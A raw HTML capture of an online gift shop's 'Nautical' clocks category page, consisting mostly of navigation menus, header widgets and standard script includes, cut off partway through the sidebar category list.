

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mallroad.com/?route=product%2Fcategory&path=120_125
body_size: 12403
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
  <head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Nautical</title>
    <base href="https://mallroad.com/"/>
            <script src="catalog/view/javascript/jquery/jquery-3.7.1.min.js" type="text/javascript"></script>
    <link href="catalog/view/stylesheet/bootstrap.css" type="text/css" rel="stylesheet" media="screen"/>
    <link href="catalog/view/stylesheet/fonts/fontawesome/css/all.min.css" type="text/css" rel="stylesheet"/>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
            <script src="extension/mahardhi/catalog/view/javascript/quickview.js" type="text/javascript"></script>
            <link href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125" rel="canonical"/>
        <link href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125&amp;page=2" rel="next"/>
        
        <!-- Mahardhi -->
    <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet" type="text/css">
    <link href="extension/mahardhi/catalog/view/stylesheet/mahardhi-font.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/jquery-ui.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/slick.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/animate.min.css" rel="stylesheet">
    <link href="extension/mahardhi/catalog/view/stylesheet/stylesheet.css" type="text/css" rel="stylesheet"/>
    <link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
        <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery.elevateZoom.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/jquery-ui.min.js"></script>
    <script src="extension/mahardhi/catalog/view/javascript/slick.min.js"></script>
        <script src="extension/mahardhi/catalog/view/javascript/custom.js"></script>
    <style>
					:root {
						--primary-color: #111111;
						--primary-hover-color: #cd8f5c;
						--secondary-color: #ffffff;
						--secondary-light-color: #777777;
						--background-color: #f7f7f7;
						--border-color: #e5e5e5
					}
				</style>
      </head>
  <body class="product-category-120_125">
    <div class="loader"></div>
    <div id="alert" class="toast-container position-fixed top-0 end-0 start-0"></div>
    <nav id="top">
      <div class="container">
        <div class="top-inner">
          <div class="top-left col-xl-4">
            <div class="text-left">Free shipping for orders over $99</div>
          </div>
          <div class="top-center col-xl-4">
            <div class="currency">  <div class="currency-box">
    <form id="form-currency" action="https://mallroad.com?route=common/currency.save&amp;language=en-gb" method="post" data-oc-toggle="ajax">
      <div class="dropdown">
        <a href="#" data-bs-toggle="dropdown" class="dropdown-toggle d-block">
                                                                                          <span>USD</span>
                                <i class="fa-solid fa-angle-down"></i>
        </a>
        <ul class="dropdown-menu dropdown-right currency-dropdown curr ms-2">
                                    <li><a href="EUR" class="p-1 d-block dropdown-item">€ Euro</a></li>
                                                <li><a href="GBP" class="p-1 d-block dropdown-item">£ Pound Sterling</a></li>
                                                <li><a href="USD" class="p-1 d-block dropdown-item">$ US Dollar</a></li>
                              </ul>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://mallroad.com?route=product/category&amp;path=120_125"/>
    </form>
  </div>
</div>
            <div class="language"></div>
          </div>
          <div class="top-right col-xl-4">
            <div class="text-right">Call Us:718-768-1474</div>
          </div>
        </div>
      </div>
    </nav>
    <header>
      <div class="header-top">
        <div class="container">
          <div class="header-top-inner clearfix">
            <div class="header-left col-lg-3 col-6">
              <div id="logo">
                                  <a href="https://mallroad.com?route=common/home&amp;language=en-gb"><img src="https://mallroad.com/image/catalog/banners/logo_mallroad_copy.jpg" title="MallRoad" alt="MallRoad" class="img-fluid"/></a>
                              </div>
            </div>
            <div class="header-center col-lg-6">
              <nav id="menu" class="navbar navbar-expand-lg navbar_menu">
  <div class="navbar-header">
    <button type="button" class="btn btn-navbar navbar-toggler" id="btnMenuBar"><i class="icon-menu-2"></i></button>
  </div>
    <div id="topCategoryList" class="main-menu menu-navbar navbar py-0 clearfix" data-more=More> 
    <div class="menu-close d-lg-none"><span id="category" class="">Menu</span><i class="icon-close"></i></div> 
    <ul class="nav">
      <li class="menulist home"><a id="home" href="https://mallroad.com?route=common/home&amp;language=en-gb" >Home</a></li>
                                    <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151" class="dropdown-toggle" aria-expanded="false">Bar, Cigar &amp; Games</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152" class="dropdown-toggle" aria-expanded="false">Bar Accessories (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_157" class="dropdown-toggle" aria-expanded="false">Cigar Accessories (55)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_158" class="dropdown-toggle" aria-expanded="false">Games &amp; Poker Sets (29)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_153" class="dropdown-toggle" aria-expanded="false">Leather Flasks (35)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_154" class="dropdown-toggle" aria-expanded="false">Stainless Steel Flasks (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_155" class="dropdown-toggle" aria-expanded="false">Themed Flasks (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_156" class="dropdown-toggle" aria-expanded="false">Wine Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=191">Bokhara Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178" class="dropdown-toggle" aria-expanded="false">Bookends, Sculptures &amp; Trophies</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_179" class="dropdown-toggle" aria-expanded="false">Awards &amp; Trophies (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_180" class="dropdown-toggle" aria-expanded="false">Bookends (63)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_181" class="dropdown-toggle" aria-expanded="false">Golf (45)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_182" class="dropdown-toggle" aria-expanded="false">Sculptures (23)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=178_183" class="dropdown-toggle" aria-expanded="false">Sporting Gifts (9)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=192">Caucian Rugs</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120" class="dropdown-toggle" aria-expanded="false">Clocks, Weather Stations &amp; Compasses</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_121" class="dropdown-toggle" aria-expanded="false">Alarm (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_122" class="dropdown-toggle" aria-expanded="false">Compass (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_123" class="dropdown-toggle" aria-expanded="false">Desk &amp; Mantel (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_124" class="dropdown-toggle" aria-expanded="false">Multi Zone (8)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125" class="dropdown-toggle" aria-expanded="false">Nautical (24)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_126" class="dropdown-toggle" aria-expanded="false">Sand Timers (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_127" class="dropdown-toggle" aria-expanded="false">Tide (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_128" class="dropdown-toggle" aria-expanded="false">Weather Station (44)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168" class="dropdown-toggle" aria-expanded="false">Corporate &amp; Professional</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_170" class="dropdown-toggle" aria-expanded="false">Chiropractic (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_169" class="dropdown-toggle" aria-expanded="false">Corporate Favorites (64)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_171" class="dropdown-toggle" aria-expanded="false">Dental (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_172" class="dropdown-toggle" aria-expanded="false">Globes (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_173" class="dropdown-toggle" aria-expanded="false">Legal (48)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_174" class="dropdown-toggle" aria-expanded="false">Medical (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_175" class="dropdown-toggle" aria-expanded="false">Nursing (13)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_176" class="dropdown-toggle" aria-expanded="false">Pharmacy (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=168_177" class="dropdown-toggle" aria-expanded="false">Stock Market (78)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129" class="dropdown-toggle" aria-expanded="false">Desk Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_130" class="dropdown-toggle" aria-expanded="false">Bookmarks (6)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_131" class="dropdown-toggle" aria-expanded="false">Card Cases - Pocket (61)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_132" class="dropdown-toggle" aria-expanded="false">Card Holders - Desk (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_133" class="dropdown-toggle" aria-expanded="false">Desk Accents (54)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_134" class="dropdown-toggle" aria-expanded="false">Desk Sets (85)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_135" class="dropdown-toggle" aria-expanded="false">Letter Opener (15)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_136" class="dropdown-toggle" aria-expanded="false">Magnifier (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_137" class="dropdown-toggle" aria-expanded="false">Paperweights (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_138" class="dropdown-toggle" aria-expanded="false">Pen Holders (32)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=129_139" class="dropdown-toggle" aria-expanded="false">Writing Instruments (29)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193" class="dropdown-toggle" aria-expanded="false">Gifts Shop</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_195" class="dropdown-toggle" aria-expanded="false">For Her (14)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_194" class="dropdown-toggle" aria-expanded="false">For Him (30)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=193_196" class="dropdown-toggle" aria-expanded="false">For Home (13)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159" class="dropdown-toggle" aria-expanded="false">Jewelry Boxes &amp; Watch Winders</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_160" class="dropdown-toggle" aria-expanded="false">Cufflink Boxes (10)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_161" class="dropdown-toggle" aria-expanded="false">Leather Jewelry Boxes (88)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_162" class="dropdown-toggle" aria-expanded="false">Pen Boxes (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_163" class="dropdown-toggle" aria-expanded="false">Valet (12)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_164" class="dropdown-toggle" aria-expanded="false">Watch Boxes (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_165" class="dropdown-toggle" aria-expanded="false">Watch Winder (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=159_167" class="dropdown-toggle" aria-expanded="false">Wood Jewelry Boxes (36)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114" class="dropdown-toggle" aria-expanded="false">Mens Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_112" class="dropdown-toggle" aria-expanded="false">Chaps (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_111" class="dropdown-toggle" aria-expanded="false">Coats (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_110" class="dropdown-toggle" aria-expanded="false">Jackets (80)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_119" class="dropdown-toggle" aria-expanded="false">Pants (7)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_85" class="dropdown-toggle" aria-expanded="false">Shirts (22)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_106" class="dropdown-toggle" aria-expanded="false">Shorts (1)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=114_105" class="dropdown-toggle" aria-expanded="false">Vests (19)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="menulist"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=190">Persian Bokhara Runners</a></li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140" class="dropdown-toggle" aria-expanded="false">Personal &amp; Travel Accessories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_141" class="dropdown-toggle" aria-expanded="false">Briefcases &amp; Agendas (28)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_142" class="dropdown-toggle" aria-expanded="false">Cufflinks (25)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_143" class="dropdown-toggle" aria-expanded="false">Key Rings (18)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_144" class="dropdown-toggle" aria-expanded="false">Manicure Sets (19)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_145" class="dropdown-toggle" aria-expanded="false">Money Clips &amp; Wallets (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_146" class="dropdown-toggle" aria-expanded="false">Re-Usable Bags (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_147" class="dropdown-toggle" aria-expanded="false">Shaving Sets (11)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_148" class="dropdown-toggle" aria-expanded="false">Shoe Shine Kits (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_149" class="dropdown-toggle" aria-expanded="false">Telescope (2)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=140_150" class="dropdown-toggle" aria-expanded="false">Travel Accessories (103)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184" class="dropdown-toggle" aria-expanded="false">Picture Frames &amp; Photo Albums</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_185" class="dropdown-toggle" aria-expanded="false">Albums (16)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_186" class="dropdown-toggle" aria-expanded="false">DOUBLE FRAMES (5)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_187" class="dropdown-toggle" aria-expanded="false">FRAMES (157)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_188" class="dropdown-toggle" aria-expanded="false">LEATHER FRAMES (0)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=184_189" class="dropdown-toggle" aria-expanded="false">PHOTO BOXES (4)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100" class="dropdown-toggle" aria-expanded="false">Women Store</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_117" class="dropdown-toggle" aria-expanded="false">Chaps (4)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_103" class="dropdown-toggle" aria-expanded="false">Jackets (79)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_99" class="dropdown-toggle" aria-expanded="false">Shirts (9)</a>
                            </li>
                                                                                                        <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=100_118" class="dropdown-toggle" aria-expanded="false">Vests (16)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/leather?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather &amp; Accesories</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=68_107" class="dropdown-toggle" aria-expanded="false">Accessories (20)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com/bags?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Bags</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com/bags/bag?route=product/category&amp;language=en-gb" class="dropdown-toggle" aria-expanded="false">Leather Bags (7)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                        <li class="dropdown menulist">
              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115" class="dropdown-toggle" aria-expanded="false">Hats</a>
                                            <div class="dropdown-menu navcol-menu column-1 ">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled childs_1">
                                                                              <li class="" >
                              <a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=115_73" class="dropdown-toggle" aria-expanded="false">Special Hats (43)</a>
                            </li>
                                                                        </ul>
                                      </div>
                </div>
                          </li>
                                      <li class="blog"><a href="https://mallroad.com?route=cms/blog&amp;language=en-gb">Blogs</a></li>
          </ul>
  </div>
</nav>
            </div>
            <div class="header-right header-links col-lg-3 col-6">
              <!-- start search -->
              <div class="btn_search">
                <a class="search-btn">
                  <i class="icon-search"></i>
                </a>
                <div class="search-down">
                  <form action="https://mallroad.com?route=common/search.redirect&amp;language=en-gb" method="post" class="input-group mb-3">
	<input type="text" name="search" value="" placeholder="Search" class="form-control form-control-lg"/>
	<button type="submit" class="btn btn-light btn-lg"><i class="fa-solid fa-magnifying-glass"></i></button>
</form>

                </div>
              </div>
               <!-- start account -->
               <div id="header_ac" class="dropdown">
                  <a href="" title="Account" class="dropdown-toggle" data-bs-toggle="dropdown">
                    <i class="icon-user"></i>
                  </a>
                  <ul class="dropdown-menu dropdown-menu-right">
                                          <li><a href="https://mallroad.com?route=account/register&amp;language=en-gb" class="dropdown-item">Register</a></li>
                     <li><a href="https://mallroad.com?route=account/login&amp;language=en-gb" class="dropdown-item">Login</a></li>
                                         <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb" id="wishlist-total" class="dropdown-item" title="Wish List (0)">Wish List (0)</a></li>
                  </ul>
               </div>
               <!-- start cart --> 
               <div class="header_cart" id="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-bs-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
          <span id="cart-total"><span class="cart-item">0</span></span>
      </button>
  <ul class="dropdown-menu dropdown-menu-end pull-right">
          <li>
        <p class="text-center product-cart-empty">Your shopping cart is empty!</p>
      </li>
      </ul>
</div></div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <script><!--
       $(document).ready(function() {
         var headerfixed = 1;
         if (headerfixed == 1) {
           $(window).scroll(function () {
             if ($(window).width() > 991) {
               if ($(this).scrollTop() > 110) {
                 $('header').addClass('header-fixed');
               } else {
                 $('header').removeClass('header-fixed');
               }
             } else {
               $('header').removeClass('header-fixed');
             }
           });
         } else {
           $('header').removeClass('header-fixed');
         }
       });
    </script>
  <main>
<div id="product-category" class="container">
  <ul class="breadcrumb">
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=common/home&amp;language=en-gb"><i class="fas fa-home"></i></a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120">Clocks, Weather Stations &amp; Compasses</a></li>
          <li class="breadcrumb-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=120_125">Nautical</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-12 col-lg-3 d-none d-md-block">
    <div class="category-list list-group mb-3">
	<div class="box-category">
		<h3 class="toggled relative">Categories</h3>
		<ul class="list-unstyled parent" id="selectMe-desk">
																				<li class="has-more-category">
											<a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151" class="list-group-item main-item" >Bar, Cigar &amp; Games (207)<span class="toggled"></span></a>
																<ul class="list-unstyled child-categories group">
															<li>
